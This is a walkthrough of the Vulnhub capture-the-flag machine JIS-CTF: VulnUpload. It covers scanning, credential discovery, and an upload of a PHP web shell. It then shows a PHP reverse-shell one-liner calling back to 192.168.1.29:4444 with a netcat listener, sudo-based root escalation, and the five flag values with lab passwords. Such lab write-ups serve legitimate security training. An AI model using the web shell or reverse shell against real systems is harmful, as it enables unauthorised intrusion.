JIS-CTF Vulnhub Walkthrough
Name: JIS-CTF: VulnUpload
Date release: 8 Mar 2018
Author: Mohammad Khreesha
Series: JIS-CTF
Vulnhub: https://www.vulnhub.com/entry/jis-ctf-vulnupload,228/
Description:
VM Name: JIS-CTF : VulnUpload
Difficulty: Beginner
Description: There are five flags on this machine. Try to find them. It takes 1.5 hour on average to find all flags.
Only working with VirtualBox
1. Service Enumeration
I used the following nmap command:
nmap -A 192.168.1.25 -vvv -p-
Unfortunately, I did not grab a screenshot of the results, but I do have the output in the text format for this walkthrough. So here are the results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 af:b9:68:38:77:7c:40:f6:bf:98:09:ff:d9:5f:73:ec (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDMhxMikXNcV5fSVQOdDJd8pD0wcwgxing+sxhHlFLey4pROQlu4gq+rDlBlPUZm
|8i1DvKcbLU0B5TdLoLga2xEjh8039aQwDapzyUxQgGj62JGOtkIBG+ABZ8W8al8vMyznDrzCptsFP5wO90Bn/7TFB98ROpUs
|w/0NLrb|gEY25+xSreAlbuXZoDWmAo9q04AYkv70E+4uSumBrV+lULo/l6DPh|YcXZWj0E101b8P+Ta/Iyb2dEnVvRNz3NAdrg
|EoTfWUbi1mEnKH4pbf8SYGtwjOGtghZpuf8ouddwSJkK3uDp1EyK9kx2IROW5BzU7GoCvbhuEzk5Vbp1A55yGXn
| 256 b9:df:60:1e:6d:6f:d7:f6:24:fd:ae:f8:e3:cf:16:ac (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAwInAlaJjHZDOub+Y9MsG+uzczbUvQrH
|UfclhDDU3kw4nYQaK+T1UgKVEV4KetTUBrhlz5+GCAyLZluCxp0sKU=
| 256 78:5a:95:bb:d5:bf:ad:cf:b2:f5:0f:c0:0c:af:f7:76 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAEcE9PBIBqFBfhTWXC4t9TDCicDwhJH3WahE9YoYPm5
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 8 disallowed entries
| / /backup /admin /admin_area /r00t /uploads
|_/uploaded_files /flag
|_http-server-header: Apache/2.4.18 (Ubuntu)

| http-title: Sign-Up/Login Form
|_Requested resource was login.php
MAC Address: 08:00:27:68:18:58 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
Based on the above we can see there are 2 services running. One being SSH and the other an Apache web service.
2. Web Enumeration

I started this portion with a Nikto scan:

While Nikto was running I also kicked off a dirbuster scan:
There were some similar results between the 2 scans such as:
- robots.txt
- admin_area directory
- uploaded_files directory
- flag directory
- login page
The dirbuster scan picked up more so I decided to use that.
Taking a look at the robots.txt file, we find the following:
User-agent: *
Disallow: /
Disallow: /backup
Disallow: /admin
Disallow: /admin_area
Disallow: /r00t
Disallow: /uploads
Disallow: /uploaded_files
Disallow: /flag
At this point we find various keys (#1 through #3) without actually having any shell access. I will list the steps taken later in this walkthrough on how I obtained each key.

In the admin_area directory, there is a basic web page that more or less says go away without viewing the source code. As always, check the source code of a web page to see if there is anything useful:
At this point we now have a pair of credentials that we could use to log into the admin panel.
The username is admin and the password is 3v1l_H@ck3r

Using these credentials, we were able to log into the website where we are presented with a file upload form:
3. Establish a Foothold
At this point I create a basic PHP shell command page and upload it. The code used for the PHP basic "shell.php" is as follows:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
We will call this shell.php later. The next step was to encode a command that essentially uses the native php on the system to generate us a reverse shell.
My native php command in plaintext to create the reverse shell was:
php -r '$sock=fsockopen("192.168.1.29",4444);exec("/bin/bash -i <&3 >&3 2>&3");'
Using an online URL encoder: http://www.albionresearch.com/misc/urlencode.php I was able to encode the above php command to get:
php%20-r%20'%24sock%3Dfsockopen(%22192.168.1.29%22%2C4444)%3Bexec(%22%2Fbin%2Fbash%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3B'
Remember that shell.php we uploaded? We are going to append the above encoded data onto the backend of our shell.php.
The URL was as follows:
http://192.168.1.25/uploaded_files/shell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen(%22192.168.1.29%22%2C4444)%3Bexec(%22%2Fbin%2Fbash%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3B%27
We setup a netcat listener on our machine using nc -lvp 4444.
Then we use the above URL with the encoded input to generate the reverse shell. This reverse shell is extremely basic and not very interactive. I learned this system did not utilize Python 2.X so I used Python 3.X to generate an interactive shell using the following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Backpedaling a bit, remember our dirbuster scan? Remember how I mentioned we found keys #1 through #3 without a shell? One of those keys and a bit of information that was useful for us.

Key #3 was embedded in http://192.168.1.25/hint.txt along with a username on the system. This username was technawi

Using our python3 interactive shell, I checked out technawi's home directory:
There wasn't really anything interesting in his home directory other then this sudo file. So it looks like technawi can use sudo. The "1" file was an Apache configuration and not very useful.
So we had a hint that technawi's password is hidden somewhere on the file system. This lead me down a rabbit hole searching for hidden files beginning with a ".". After some time I realized this probably wasn't what was meant.
I proceeded to just check the file system for text files using find / | grep txt
While the text output was scrolling, a particular file with the path of /etc/mysql/conf.d/credentials.txt caught my eye.
This is where we find Key #4 along with technawi's password:
- username : technawi
- password : 3vilH@ksor
Key #5 was found in the flag.txt file found in the website's DocumentRoot which was owned and readable only by technawi
4. Privilege Escalation


There wasn't much to this section in all honesty. As the technawi user, simply performing sudo bash we obtained a root shell.
5. Keys
Key #1:
Found by performing a web scan like Dirbuster in the http://target_ip/flag/index.html page
Here's the actual flag: {8734509128730458630012095}
Key #2:
Found by performing a web scan like Dirbuster to get the http://target_ip/admin_area/ directory. From here you view the source code
Here's the actual flag: {7412574125871236547895214}
Key #3:
Found in the hint.txt file in the root directory. This was found using Dirbuster.
Here's the actual flag: {7645110034526579012345670}
Key #4:
Found by scanning the file system for technawi's password. Found in the file /etc/mysql/conf.d/credentials.txt
Here's the actual flag: {7845658974123568974185412}
Key #5:
Found in a text file called flag.txt in the root directory of the website by using Dirbuster. Inaccessible until you become technawi
Here's the actual flag: {5473215946785213456975249}
There you have it!
Feel free to ask some questions should you have any. I will do my best to explain given that I would consider myself still to be a novice at penetration testing.
Please follow me if you are interested for future walk throughs as I intend to post more!
Recent Walkthrough Guides
BSides Vancouver: 2018 (Workshop) Walkthrough - Posted May 23, 2018